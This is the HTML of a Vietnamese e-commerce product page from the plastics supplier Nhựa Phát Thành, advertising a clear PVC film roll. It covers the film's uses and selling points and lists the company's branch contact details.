href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nhuaphatthanh.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a>&nbsp;&#47;&nbsp;Màng Nhựa PVC Trong Dạng Cuộn 0.08mmx1.6mx200m</nav><div class="woocommerce-notices-wrapper"></div><div id="product-6065" class="product type-product post-6065 status-publish first instock product_cat-mang-nhua-pvc has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="section-top"><div class="gd_pro__image"><div class="row"><div class="col-md-6 col-12 image_gallery"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-100x100.png" data-thumb-alt="Màng nhựa PVC trong dạng cuộn 0.08mm x 1.6m x 200m" data-thumb-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png"><img width="1000" height="1000" src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png" class="wp-post-image" alt="Màng nhựa PVC trong dạng cuộn 0.08mm x 1.6m x 200m" data-caption="Màng nhựa PVC trong dạng cuộn 0.08mm x 1.6m x 200m" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png" data-large_image="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png 1000w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></figure></div></div><div class="col-md-6 col-12 pro_info"><h1 class="product_title entry-title">Màng Nhựa PVC Trong Dạng Cuộn 0.08mmx1.6mx200m</h1><div class="summary entry-summary"><div class="product_meta">
<span class="sku_wrapper">Mã sản phẩm: <span class="sku">PVC03</span></span>
<span class="posted_in">Danh mục: <a href="https://nhuaphatthanh.com/mang-nhua-pvc" rel="tag">Màng nhựa PVC</a></span></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p><p class="price_lh">Giá sản phẩm: <span>Liên hệ</span></p><ul><li><strong>Kích thước: </strong>Dày 0.08mm x Rộng 1.6m x Dài 200m</li></ul><p class="stock in-stock">Còn hàng</p><form class="cart" action="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_6974a680a07fa">Màng Nhựa PVC Trong Dạng Cuộn 0.08mmx1.6mx200m số lượng</label>
<input
type="number"
id="quantity_6974a680a07fa"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="SL"
size="4"
placeholder=""
inputmode="numeric" /></div>
<button type="submit" name="add-to-cart" value="6065" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button></form><div class="product-share"><div class="cta_hotlinetv"><div class="cta_hotlinetv__title">
<i class="fas fa-headset"></i>
<span>Tư vấn miễn phí:<span></span></div><div class="cta_hotlinetv__wrap">
<a href="tel:0933.830.886">
<span class="_title">Hà Nội:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0932.830.886">
<span class="_title">Đà nẵng:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0931.830.886">
<span class="_title">HCM:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Hải Phòng:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bình Dương:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933.830.886">
<span class="_title">Bắc Ninh:</span>
<span>0933.830.886</span>
</a></div></div></div></div></div></div></div></div><div class="section-bottom row"><div class="col-md-8 col-sm-12 col-12 gd_pro__tabs"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Mô tả sản phẩm					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Đánh giá					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="font-weight: 400;">Một trong những sản phẩm được ứng dụng nhiều trong đời sống và sản xuất kinh doanh hiện nay là </span><b>màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m</b><span style="font-weight: 400;">. Các loại màng bọc nhựa hiện nay đều thân thiện với môi trường và dễ sử dụng. Cùng chúng tôi tìm hiểu kỹ hơn về các đặc điểm và công dụng của nó trong bài viết ngày hôm nay nhé.</span></span></p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Dac_diem_va_cong_dung_cua_mang_nhua_PVC_trong_dang_cuon_008mmx16mx200m" >Đặc điểm và công dụng của màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Cong_dung_cua_mang_nhua_PVC_trong_dang_cuon_008mmx16mx200m" >Công dụng của màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Uu_diem_cua_mang_nhua_PVC_trong_dang_cuon_008mmx16mx200m" >Ưu điểm của màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Co_nen_mua_san_pham_tai_Nhua_Phat_Thanh_khong" >Có nên mua sản phẩm tại Nhựa Phát Thành không?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Ket_luan" >Kết luận</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Thong_tin_lien_he" >Thông tin liên hệ</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Dac_diem_va_cong_dung_cua_mang_nhua_PVC_trong_dang_cuon_008mmx16mx200m"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><strong>Đặc điểm và công dụng của màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m</strong></span><span class="ez-toc-section-end"></span></h2><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Màng nhựa PVC trong suốt dạng cuộn</b><span style="font-weight: 400;"> có kết cấu từ chất liệu dẻo tạo thành mẫu trơn mềm mịn và dẻo dai. Hiện nay, các sản phẩm được sản xuất dựa trên dây chuyền công nghệ hiện đại và chuyện nghiệp từ Nhật Bản.</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="font-weight: 400;">Mẫu <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://nhuaphatthanh.com/mang-nhua-pvc">màng nhựa PVC trong</a></span></strong></span> hiện có 2 màu sắc chính là màu trắng trong và màu xanh trong được đóng lại thành dạng cuộn. Chất liệu nhựa dẻo hoàn toàn thân thiện với môi trường và các đồ vật mà nó tiếp xúc. Sản phẩm đạt tiêu chuẩn tiêu dùng và được đánh giá có chất lượng tốt, giá thành phù hợp trên thị trường.</span></p><h2><span class="ez-toc-section" id="Cong_dung_cua_mang_nhua_PVC_trong_dang_cuon_008mmx16mx200m"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><b>Công dụng của màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Hiện nay, <a href="https://nhuaphatthanh.com/mang-nhua-pvc-deo.html"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="font-weight: 400;">màng nhựa PVC trong suốt Hà Nội</span></span></a> được sử dụng cho nhiều hộ gia đình, quán ăn nhỏ và ngay cả các nhà xưởng công nghiệp cũng sử dụng. Sản phẩm không gây hại cho môi trường với giá thành cạnh tranh hơn so với các chất liệu khác thì nhựa PVC trong suốt dạng cuộn được ưa chuộng là điều dễ hiểu.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Nhựa PVC được dùng làm vách ngăn, màng ngăn. Trong một số trường hợp cần phải sử dụng một vách ngăn trong suốt để tạo nên một môi trường khác thì nhựa PVC trong suốt cũng là một sự lựa chọn bên cạnh việc sử dụng tấm chắn bằng kính.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Bên cạnh đó, màng nhựa PVC còn được sử dụng làm vật liệu xây dựng, tấm lót sàn.  Nhiều văn phòng hiện nay cũng sử dụng màng nhựa PVC để giảm thiểu tiếng ồn và bụi bẩn từ bên ngoài.  </span></p><figure id="attachment_9196" aria-describedby="caption-attachment-9196" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-9196" title="Màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png" alt="Màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23.png 1000w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-23-100x100.png 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-9196" class="wp-caption-text"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m</span></figcaption></figure><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Với mẫu nhựa PVC trong suốt với độ dày khoảng 0.08mm còn được sử dụng làm màn cửa ngăn lạnh, ngăn bụi. Điển hình nhất bạn có thể thường xuyên bắt gặp người ta dùng nhựa PVC trong suốt dẻo này để sử dụng ngăn ở cửa các phòng điều hòa mà thường xuyên có người ra vào như quán ăn, kho chứa thực phẩm, các kho lạnh…</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Màng nhựa PVC trong suốt còn được sử dụng trong việc in ấn quảng cáo, banner quảng cáo ngoài trời và nhiều hoạt động in ấn khác nữa. Với tính chất dẻo, mềm mịn có khả năng thấm mực tốt, không trôi nên nó khá được ưa chuộng trong lĩnh vực quảng cáo ngoài trời.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Với nhiều sản phẩm nhựa thân thiện với môi trường như hiện nay, con người đa bỏ bớt dần những định kiến về chất độc mà sản phẩm nhựa ảnh hưởng tới thực phẩm. Trong một số nhà xưởng, người ta còn dùng màng nhựa PVC để sản xuất bao bì đóng gói sản phẩm, túi nhựa hay các màng bọc thực phẩm.</span></p><h2><span class="ez-toc-section" id="Uu_diem_cua_mang_nhua_PVC_trong_dang_cuon_008mmx16mx200m"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><b>Ưu điểm của màng nhựa PVC trong dạng cuộn 0.08mmx1.6mx200m</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Để tạo thành mạng nhựa PVC có độ dẻo, độ mềm mịn đạt chuẩn thì phải trải qua quá trình nhiệt hóa bằng nhựa tổng hợp cao cấp. Đến một nhiệt độ nhất định thì mới có thành phẩm chất lượng. Chính vì vậy nên màng nhựa PVC trong suốt dạng cuộn có độ bền cao, khả năng chịu nhiệt và cách âm tốt so với nhiều loại khác trên thị trường.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Bên cạnh đó, màng nhựa PVC cũng có khả năng chống bào mòn bởi các tác nhân từ môi trường như Axit hay các hóa chất khá tốt. Đáp ứng nhiều yêu cầu cho việc sử dụng trong phòng thí nghiệm hoặc khu công nghiệp.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Màng nhựa này có khả năng thích nghi tốt với nhiều môi trường kể cả nóng, lạnh, bụi bẩn, hóa chất. Nhờ khả năng thích nghi cao nên hiện nay nó được sử dụng nhiều thứ 3 trên thế giới.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Mẫu nhựa PVC trong suốt nên có thể dễ dàng nhận biết khi bị bám bẩn. Được sản xuất mềm mịn, dẻo dai nên có thể lau chùi vệ sinh một cách nhẹ nhàng. Thêm 1 điểm cộng nữa đó là không bị tác động bởi các hóa chất nên có thể sử dụng các loại nước rửa để làm sạch tốt hơn.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Bạn có thể dễ dàng lắp đặt tại nhà mà không cần phải thuê thợ và bất cứ một thiết bị hiện đại nào khác.</span></p><h2><span class="ez-toc-section" id="Co_nen_mua_san_pham_tai_Nhua_Phat_Thanh_khong"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><b>Có nên mua sản phẩm tại Nhựa Phát Thành không?</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Hiện nay, công ty Phát Thành đang là một trong những đơn vị được góp mặt trong danh sách “ Những công ty sản xuất nhựa chất lượng tại Việt Nam”. Bởi trải qua nhiều năm hoạt động trong ngành nghề, chúng tôi luôn nhận được những phản hồi tích cực từ khách hàng, từ các doanh nghiệp lớn nhỏ tại Việt Nam.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Tại đây, chúng tôi sở hữu một dây chuyền sản xuất nhựa bằng các công nghệ tiên tiến mang đến cho khách hàng những sản phẩm nhựa <span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;tấm nhựa danpla&quot;}" data-sheets-userformat="{&quot;2&quot;:12732,&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:4,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:12}">chất lượng. </span></span><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Từ đó, đảm bảo được tính chất lượng tuyệt đối cho sản phẩm. Đặc biệt, để mang đến cho khách hàng một sản phẩm màng nhựa PVC dẻo tại Hà Nội tối ưu nhất, chúng tôi luôn có những giá thành phù hợp với thị trường.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Chúng tôi tự tin sẽ cung cấp cho bạn những sản phẩm đạt chuẩn tiêu dùng cùng với các chính sách bảo hành tốt. Đặc biệt, chúng tôi sẵn sàng hỗ trợ bảo dưỡng sản phẩm một cách nhanh chóng nhất.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Ngoài ra, Phát Thành nhận giao hàng trong thời gian sớm nhất và giao tận nơi, mang đến sự tiện lợi cho khách hàng khi mua sắm tại đây.</span></p><p><span style="font-weight: 400; font-size: 12pt; font-family: arial, helvetica, sans-serif;">Vì vậy mà, Phát Thành luôn nhận được sự ưu ái đến từ đông đảo khách hàng. Hãy đến và thử nghiệm sản phẩm màng nhựa PVC trong dạng cuộn của chúng tôi, để có những trải nghiệm tốt khi sử dụng nhé!</span></p><h2><span class="ez-toc-section" id="Ket_luan"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><b>Kết luận</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="font-weight: 400;">Trên đây chúng tôi cung cấp cho các bạn thông tin về </span><b>màng nhựa PVC trong dạng cuộn 0.08mm x 1.6m x 200m</b><span style="font-weight: 400;"> như đặc điểm, công dụng và ưu điểm nổi trội của nó trong các ứng dụng. Nếu bạn đang cần tìm kiếm cho mình 1 sản phẩm có giá thành tốt, sử dụng lâu dài và dễ dàng lắp đặt thì loại này là một sự lựa chọn khá phù hợp cho bạn. </span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><span style="font-weight: 400;">Hãy liên hệ với chúng tôi nếu bạn muốn được tư vấn và đặt hàng nhé. Chúng tôi cam kết chất lượng hàng đầu và giá cạnh tranh nhất trên thị trường. Chúc bạn một ngày làm việc tràn đầy năng lượng.</span></span></p><h2><span class="ez-toc-section" id="Thong_tin_lien_he"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><b>Thông tin liên hệ</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Công ty TNHH sản xuất và công nghiệp Nhựa Phát Thành</b></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Nhà Máy:</b><span style="font-weight: 400;"> Cụm CN Quỳnh Côi &#8211; Quỳnh Phụ &#8211; Thái Bình</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Kho Hà Nội:</b><span style="font-weight: 400;"> Lô F5, Đường CN02, KCN Từ Liêm, Hà Nội</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Hotline:  </b><a href="tel:0933830886"><span style="font-weight: 400;">0933.830.886</span></a><span style="font-weight: 400;"> &#8211; </span><a href="tel:0932830886"><span style="font-weight: 400;">0932.830.886</span></a><span style="font-weight: 400;"> &#8211; </span><a href="tel:0931830886"><span style="font-weight: 400;">0931.830.886</span></a></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Mail:</b><span style="font-weight: 400;"> kinhdoanh@nhuaphatthanh.com</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Website:</b> <span style="font-weight: 400;">https://nhuaphatthanh.com/</span></span></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"></div></div></div><div id="sidebar" class="col-md-4 col-sm-12 col-12 gd_pro__aside"><div class="widget"><div class="gd_widget"><div class="gd_widget__title">
<span class="gd_text">Hệ thống bán hàng</span></div><div class="gd_widget__content"><ul class="ht_banhang"><li><div class="ht_banhang__item"><div class="tp">TP. Hà Nội</div><p class="dc">Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hồ Chí Minh</div><p class="dc">506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, TP. HCM</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đà Nẵng</div><p class="dc">KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hải Phòng</div><p class="dc">KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Thái Bình</div><p class="dc">Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bắc Ninh</div><p class="dc">Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đồng Nai</div><p class="dc">KCN Biên Hòa, TP. Biên Hòa, Tỉnh Biên Hòa</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
